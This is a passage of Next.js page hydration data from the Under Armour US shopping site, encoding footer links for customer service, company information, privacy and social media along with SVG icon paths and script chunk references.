Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3a\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3b\",null,{}]]}]\n2f:[\"$\",\"$L3c\",null,{}]\n30:[\"$\",\"$L3d\",null,{}]\n"])</script><script>self.__next_f.push([1,"3e:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3f:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n35:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n36:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$35\"]}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$37:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"40:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$40\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L41\",\"$L42\",\"$L43\",\"$L44\"]}]]}],\"$L45\"]}]\n"])</script><script>self.__next_f.push([1,"46:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$46\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L47\"]}],\"$L48\"]}]]}]]}],\"$L49\"]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n42:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n43:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n44:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n45:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$38:props:children:0:props:children:1\"]}]\n47:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n48:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n49:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$39:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"4a:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"4b:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable 